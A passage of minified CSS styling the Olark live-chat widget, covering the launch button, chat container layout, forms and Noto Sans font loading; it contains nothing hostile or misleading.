.olark-send-transcript-container p,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-description,#olark-container.olark-size-lg:not(.olark-inline) .olark-end-chat-button span{font-size:1.05em}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-name{font-size:.95em}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-link a,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question-number{font-size:.85em}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{height:calc(100% - 118px) !important;}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form{height:calc(100% - 68px) !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-gdpr-consent-message-text{width:90% !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child{padding:12px 14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-has-avatar{margin-left:50px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-avatar{width:42px !important;height:42px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input{height:50px !important;min-height:50px !important;max-height:85px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-send-button{height:51px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel{max-width:85% !important;margin:0 auto !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-wrap svg{width:14px !important;height:14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-container .olark-form:not(.olark-feedback-wrap),#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{width:85% !important;display:block !important;margin-left:auto !important;margin-right:auto !important;float:none !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{margin-top:20px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button{margin-top:45px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-confirmation-icon{margin-top:60px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input{padding:15px 15px 5px 0 !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-form-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-ratings-answer-labels{margin-left:auto !important;margin-right:auto !important;max-width:85% !important;display:block !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer{padding:10px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-indicator{width:25px !important;height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input{height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:-1px !important;left:-1px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-wrap:before{top:13px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question{margin-bottom:2em !important}}@media screen and (min-width:600px){#olark-container.olark-size-dr:not(.olark-inline){width:50% !important;height:100% !important;right:0 !important;top:0 !important;max-height:100% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-hidden{bottom:0 !important;right:-50% !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-radius:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button svg{transform:rotate(-90deg) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left{right:auto !important;left:0 !important;}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left.olark-hidden{bottom:0 !important;right:auto !important;left:-50% !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left .olark-top-bar-button svg{transform:rotate(90deg) !important}}@media screen and (min-width:1100px){#olark-container.olark-size-dr:not(.olark-inline){width:350px !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important}}@media screen and (min-width:600px){.olark-launch-button.olark-size-sm{font-size:90%;padding:0 15px !important;min-height:42px !important;height:fit-content !important}.olark-launch-button.olark-size-sm .olark-button-text{margin-left:8px !important;line-height:2em}.olark-launch-button.olark-size-sm svg{height:42px !important;width:22px !important}}.olark-launch-button.olark-size-lg{font-size:110%;padding:0 25px !important;min-height:54px !important;height:fit-content !important;}.olark-launch-button.olark-size-lg .olark-button-text{margin-left:12px !important;line-height:2em}.olark-launch-button.olark-size-lg svg{height:54px !important;width:32px !important}#olark-container.olark-preview-mode{box-shadow:none !important;right:0 !important}#olark-container.olark-preview-mode.olark-bottom-left{box-shadow:none !important;left:0 !important}@media screen and (min-width:480px){#olark-container.olark-inline{box-shadow:none !important}}@media screen and (min-width:600px){#olark-container.olark-inline{width:100% !important}}@media screen and (min-width:1100px){#olark-container.olark-inline{position:absolute !important;height:100% !important;max-height:100% !important;border-radius:0 0 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,top .4s ease-in-out !important;right:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-inline .olark-top-bar{border-radius:0 0 0 0 !important}}#olark-wrapper gr_block,#olark-wrapper grammarly-btn,#olark-wrapper grammarly-ghost{display:none !important}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.svg#NotoSans") format('svg');font-display:swap}#olark-container .olark-error-message{color:#af1d1d !important;font-weight:normal !important;text-align:left !important}#olark-container .olark-restart-button,#olark-container .olark-feedback-form-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container .olark-form-container .olark-form-input{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important;padding:6px 10px !important;font-size:16px;font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-form-message-input{font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-container .olark-form-container .olark-form-send-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-inline .olark-survey-form{height:auto !important}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:38px !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{word-break:break-word !important;max-width:90% !important}#olark-container .olark-survey-form .olark-button{background-color:#61d286 !important;border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-no-branding .olark-survey-form .olark-survey-form-submit{margin-bottom:10px !important}.olark-svg-clip-path{position:absolute !important;width:0 !important;height:0 !important}.olark-launch-button-wrapper{position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;z-index:9000000 !important;}.olark-launch-button-wrapper:focus-within{right:18px !important;bottom:13px !important}.olark-launch-button-wrapper.olark-bottom-left{right:auto !important;left:20px !important;}.olark-launch-button-wrapper.olark-bottom-left:focus-within{left:18px !important;right:auto !important}.olark-launch-button-wrapper .olark-button-focus-wrapper:focus-within{background:#61d286 !important;padding:2px !important;line-height:0;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important}.olark-launch-button-wrapper.olark-text-button .olark-button-focus-wrapper:focus-within{-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important}.olark-launch-button{font-family:"Noto Sans","sans-serif";position:relative !important;box-shadow:none !important;border-radius:0 !important;padding:0 !important;bottom:auto !important;right:auto !important;min-height:60px !important;height:auto !important;width:60px !important;background:#3d3683 !important;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important;outline:none !important;line-height:0;}.olark-launch-button:hover{box-shadow:none !important}.olark-launch-button svg{width:35px !important;height:50px !important}.olark-launch-button.olark-text-button{width:auto !important;min-width:160px !important;-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important;}.olark-launch-button.olark-text-button .olark-button-text{margin:0 !important;max-width:250px !important;padding:0 10px !important;font-size:16px;letter-spacing:.5px;font-family:"Noto Sans","sans-serif";box-sizing:content-box !important;}.olark-launch-button.olark-text-button .olark-button-text span{box-sizing:content-box !important}.olark-launch-button.olark-text-button .olark-button-text svg{height:28px !important;vertical-align:middle !important;margin-right:5px !important;margin-top:-3px !important}.olark-launch-button.olark-text-button .olark-button-text svg.olark-envelope-icon{height:32px !important}.olark-launch-button .olark-close-icon{width:20px !important;}.olark-launch-button .olark-close-icon path{stroke-linecap:round !important;stroke-width:2px !important;stroke:#fff !important}.olark-launch-button.olark-size-sm{padding:0 !important;padding-left:1px !important;width:43px !important;height:auto !important}.olark-launch-button.olark-size-sm .olark-close-icon{width:14px !important}.olark-launch-button.olark-size-lg .olark-close-icon{width:auto !important;height:auto !important}.olark-launch-button.olark-size-lg{padding:inherit !important;height:auto !important}@media screen and (max-height:280px){.olark-launch-button.olark-size-md:not(.olark-text-button),.olark-launch-button.olark-size-dr:not(.olark-text-button){padding:0 !important;padding-left:1px !important;width:10px !important;height:10px !important}.olark-launch-button.olark-size-md:not(.olark-text-button) .olark-close-icon,.olark-launch-button.olark-size-dr:not(.olark-text-button) .olark-close-icon{width:6px !important;height:6px !important}}.olark-notification-badge{box-sizing:unset !important;border:2px solid #fff !important;background-color:#f64c72 !important;z-index:500000000000 !important;text-align:center !important;box-shadow:none !important;top:14px !important;left:calc(100% - 20px) !important;width:20px !important;height:20px !important;position:relative !important;}.olark-notification-badge .olark-notification-badge-text{font-family:"Noto Sans","sans-serif";font-weight:bold !important;line-height:20px;font-size:14px}#olark-container{bottom:94px !important;height:auto !important;box-shadow:0 10px 20px rgba(0,0,0,0.1) !important;display:flex !important;flex-direction:column !important;align-items:stretch !important;border:1px solid #f3f4f5 !important;border-radius:12px 12px 0 0 !important;}#olark-container.olark-inline{border-radius:0 !important;border:none !important;bottom:0 !important;left:0 !important;right:0 !important}#olark-container:focus:not(.olark-inline){bottom:93px !important;border:2px solid #61d286 !important;outline:none !important;}@media screen and (min-width:1100px){#olark-container:focus:not(.olark-inline){right:19px !important}}#olark-container .olark-overlay-active{visibility:hidden !important}#olark-container.olark-size-dr:focus{right:0 !important}@media screen and (min-width:600px){#olark-container .olark-overlay-module-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-overlay-module-container{border-bottom-right-radius:10px !important}#olark-container .olark-overlay-module-container:focus{right:19px !important}}@media screen and (min-width:480px){#olark-container{top:0 !important;transition:all .22s cubic-bezier(.38,0,.41,1.16) !important}}@media screen and (min-width:600px){#olark-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1370px){#olark-container{border-bottom-right-radius:10px !important;max-height:600px !important;top:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 118px) !important}}#olark-container.olark-hidden{transform:scale(0) !important;transform-origin:bottom right !important;}#olark-container.olark-hidden.olark-bottom-left{transform-origin:bottom left !important}@media screen and (min-width:480px){#olark-container.olark-hidden{bottom:40px !important;visibility:hidden !important;top:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-hidden{top:inherit !important}}#olark-container.olark-size-sm{bottom:74px !important}#olark-container.olark-size-sm:not(.olark-inline){height:auto !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container{top:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container{top:20% !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline){height:auto !important;}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{top:25% !important}#olark-container.olark-size-dr:not(.olark-inline){height:inherit !important}@media screen and (max-height:280px){#olark-container.olark-size-dr:not(.olark-inline),#olark-container.olark-size-md:not(.olark-inline){height:80% !important}}#olark-container.olark-size-dr .olark-module-wrapper{height:100% !important;}#olark-container.olark-size-dr .olark-module-wrapper .olark-conversation-container{height:100% !important}#olark-container .olark-top-bar{height:fit-content !important;position:relative !important;padding:20px !important;flex-shrink:0 !important;border-bottom:1px solid #f3f4f5 !important;font-family:"Noto Sans","sans-serif";background-color:#3d3683 !important;}#olark-container .olark-top-bar p{padding:0 !important;margin:0 !important;font-size:.875em;line-height:1.45em;margin-top:10px !important;color:#fff !important}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-top-left-radius:10px !important;border-top-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-top-bar.olark-no-offline{border-radius:10px !important}}@media screen and (max-height:280px){#olark-container .olark-top-bar{height:20% !important}#olark-container .olark-top-bar .olark-agent-info{width:100% !important;display:flex !important;align-items:center !important}#olark-container .olark-top-bar .olark-agent-display-wrapper{flex:1 !important;min-width:0 !important}#olark-container .olark-top-bar .olark-agent-display-name{display:block !important;white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;width:80% !important}#olark-container .olark-top-bar .olark-agent-avatar,#olark-container .olark-top-bar .olark-agent-status,#olark-container .olark-top-bar .olark-agent-status-icon{display:none !important}#olark-container .olark-top-bar h2{display:none !important}#olark-container .olark-top-bar p{display:none !important}}@media screen and (max-height:400px){#olark-container .olark-top-bar p{height:30px !important;overflow:auto !important}}#olark-container .olark-top-bar.olark-has-agent{padding:10px 20px !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar.olark-has-agent{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar.olark-has-agent{border-radius:10px !important}}#olark-container .olark-top-bar-text{font-family:"Noto Sans","sans-serif";display:inline-block !important;font-size:1.5em;font-weight:bold !important;float:none !important;padding:0 !important;height:auto !important;overflow:ellipsis !important;max-width:100% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:auto !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar .olark-top-bar-text{line-height:inherit;padding-left:inherit !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar p{font-size:.75em}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}#olark-container .olark-agent-info{width:100% !important;}#olark-container .olark-agent-info .olark-agent-avatar-wrapper{display:inline-block !important;margin-right:10px !important}#olark-container .olark-agent-info .olark-agent-status-icon{position:absolute !important;float:left !important;border-radius:50% !important;width:12px !important;height:12px !important;background-color:#66d189 !important;border:2px solid #fff !important;top:36px !important;left:46px !important}#olark-container .olark-agent-info .olark-agent-avatar{width:38px !important;height:38px !important;border:2px solid #fff !important;border-radius:50% !important;overflow:hidden !important}#olark-container .olark-agent-info .olark-agent-display-wrapper{display:inline-block !important;height:100% !important;vertical-align:top !important}#olark-container .olark-agent-info .olark-agent-display-name{display:block !important;font-size:1em;line-height:1.5em;font-weight:500 !important;margin:0 !important}#olark-container .olark-agent-info .olark-agent-status{font-size:.8125em;color:rgba(255,255,255,0.8) !important;margin:0 !important}#olark-container .olark-close-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-left:10px !important;color:inherit !important;margin-top:2px !important;}#olark-container .olark-close-button:active,#olark-container .olark-close-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-close-button svg path{stroke-width:2px !important}@media screen and (max-height:280px){#olark-container .olark-close-button{top:0 !important;padding-top:0 !important}#olark-container .olark-close-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-module-wrapper{display:flex !important;flex-direction:column !important;flex-shrink:1 !important;height:100% !important;font-family:"Noto Sans","sans-serif";}#olark-container .olark-module-wrapper .olark-modal-background{background:rgba(0,0,0,0.4) !important;position:absolute !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;}@media screen and (min-width:600px){#olark-container .olark-module-wrapper .olark-modal-background{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-module-wrapper .olark-modal-background{border-radius:10px !important}}#olark-container.olark-inline .olark-module-wrapper .olark-overlay-module-container{height:auto !important}#olark-container .olark-overlay-module-container{height:100% !important}#olark-container .olark-module-wrapper .olark-overlay-module-container{height:100% !important;top:auto !important;bottom:auto !important;position:relative !important;}#olark-container .olark-module-wrapper .olark-overlay-module-container .olark-survey-form{padding:10px !important;padding-bottom:0 !important}#olark-container .olark-module-wrapper .olark-feedback-container{height:auto !important;position:absolute !important;width:95% !important;left:2.5% !important;border-radius:10px !important;padding:10px 20px !important;box-shadow:0 4px 20px rgba(0,0,0,0.2) !important;top:50% !important;bottom:auto !important;transform:translate(0,-50%) !important;}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{position:static !important}#olark-container .olark-conversation-container{display:flex !important;flex-direction:column-reverse !important;top:auto !important;bottom:auto !important;height:100% !important;padding:0 !important}#olark-container .olark-has-message .olark-conversation-container{height:auto !important;flex-shrink:0 !important}#olark-container.olark-size-dr .olark-module-wrapper.olark-has-message .olark-conversation-container{height:auto !important}#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;padding:0 !important;box-sizing:border-box !important;position:relative !important;height:auto !important}#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important;}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{top:inherit !important;bottom:inherit !important}}@media screen and (min-height:250px){#olark-container.olark-no-branding .olark-conversation-container.olark-prechat-survey-visible{height:auto !important}}#olark-container .olark-message-block-container{position:relative !important;}#olark-container .olark-message-block-container:empty{padding:0 !important}#olark-container .olark-message-block:first-child{margin-bottom:0 !important}#olark-container .olark-is-typing{width:40px !important;height:15px !important}#olark-container  .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:0s !important}#olark-container  .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.33s !important}#olark-container  .olark-is-typing-dot:nth-child(5){-webkit-animation-delay:.66s !important}#olark-container .olark-is-typing-dot{animation:zooming-dot-animation 1s infinite ease-in-out;transform-origin:center !important}@-moz-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-webkit-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-o-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}#olark-container .olark-footer-form-container{position:relative !important;flex-shrink:0 !important;bottom:auto !important;border:none !important;border-top:1px solid #f3f4f5 !important;}#olark-container .olark-footer-form-container .olark-upload-file-button{height:auto !important}#olark-container .olark-footer-form-container .olark-upload-file-button svg{display:inline !important}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:100% !important;border-radius:0 !important;margin:0 !important}}#olark-container .olark-footer-form-container:focus-within .olark-chat-send-button svg path{fill:#1a853d !important}#olark-container .olark-footer-form-container .olark-chat-input{background:#fff !important;font-size:16px;color:#000 !important;border-left:none !important;border-right:none !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-footer-form-container .olark-chat-input{height:52px !important}}#olark-container .olark-footer-form-container .olark-chat-input:focus,#olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-container .olark-footer-form-container .olark-chat-send-button:disabled svg path{fill:#c7cacd !important;stroke:#c7cacd !important}#olark-container .olark-footer-form-container .olark-chat-send-button svg path{fill:#1a853d !important;stroke:#1a853d !important;}#olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#fff !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:2px !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:auto !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-right-radius:10px !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-right-radius:10px !important}}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button{height:40px !important;top:10px !important;right:2px !important;padding:0 10px !important;border:2px solid rgba(255,255,255,0) !important;}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button:disabled{height:32px !important}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{fill:none !important}#olark-container .olark-branding-link{position:static !important;text-align:right !important;flex-shrink:0 !important;border-top:1px solid #f3f4f5 !important;margin:0 !important;bottom:auto !important;}#olark-container .olark-branding-link .olark-branding-link-word{padding:5px 0 !important}#olark-container .olark-branding-link svg{margin:0 20px -6px 2px !important;display:inline-block !important}#olark-container .olark-branding-link a{color:#4f4f54 !important;padding:8px 0 12px !important}@media screen and (max-height:300px){#olark-container .olark-branding-link{display:none !important}}#olark-container .olark-context-menu-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-right:7px !important;}#olark-container .olark-context-menu-button.olark-close-button-active{right:35px !important}#olark-container .olark-context-menu-button:active,#olark-container .olark-context-menu-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-context-menu-button svg path{stroke-width:2px !important}#olark-container .olark-context-menu-ul{list-style-type:none !important;padding:0 !important;margin:0 !important}#olark-container .olark-context-menu-li{padding:0 !important;margin:0 !important}@media screen and (max-height:280px){#olark-container .olark-context-menu-button{top:0 !important;padding-top:0 !important}#olark-container .olark-context-menu-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-context-menu{position:absolute !important;top:54px !important;right:28px !important;z-index:50 !important;padding:15px 20px !important;border-radius:5px !important;border-top-right-radius:0 !important;background:#fff !important;box-shadow:0 10px 10px rgba(0,0,0,0.15) !important;}#olark-container .olark-context-menu.olark-close-button-active{right:44px !important}#olark-container .olark-context-menu button{background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;display:block !important;color:#2a2828 !important;padding:5px 0 !important;}#olark-container .olark-context-menu button:focus,#olark-container .olark-context-menu button:hover{text-decoration:underline !important}#olark-container .olark-context-menu button:disabled{opacity:.5 !important}#olark-container .olark-context-menu button svg{width:12px !important;height:12px !important;margin-right:6px !important;vertical-align:middle !important}@media screen and (max-height:280px){#olark-container .olark-context-menu{top:0 !important}}#olark-container .olark-visitor-message,#olark-container .olark-operator-message{white-space:pre-line !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#f3f4f5 !important;margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-child{border-radius:18px 18px 0 18px !important}#olark-container .olark-operator-message a{color:#8ae2ff !important;}#olark-container .olark-operator-message a:visited{color:#8ae2ff !important}#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child{margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child{border-radius:18px 18px 18px 0 !important}#olark-container .olark-operator-name-wrapper,#olark-container .olark-generated-message-wrapper{width:100% !important;text-align:center !important;display:inline-block !important;margin-bottom:10px !important;position:relative !important;}#olark-container .olark-operator-name-wrapper .olark-operator-name,#olark-container .olark-generated-message-wrapper .olark-operator-name,#olark-container .olark-operator-name-wrapper .olark-generated-message,#olark-container .olark-generated-message-wrapper .olark-generated-message{background:#fff !important;padding:4px 10px !important;position:relative !important;color:#6b6c6d !important;font-size:.75em;font-weight:normal !important}#olark-container .olark-operator-name-wrapper::before,#olark-container .olark-generated-message-wrapper::before{content:"";border-top:1px solid #d7d9dc !important;display:inline-block !important;width:100% !important;position:absolute !important;top:10px !important;left:0 !important;z-index:0 !important}#olark-container .olark-a11y-message-helper{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-module-wrapper .olark-send-transcript-container{position:absolute !important;width:95% !important;left:50% !important;border-radius:10px !important;padding:10px 20px !important;top:50% !important;transform:translate(-50%,-50%) !important;overflow:visible 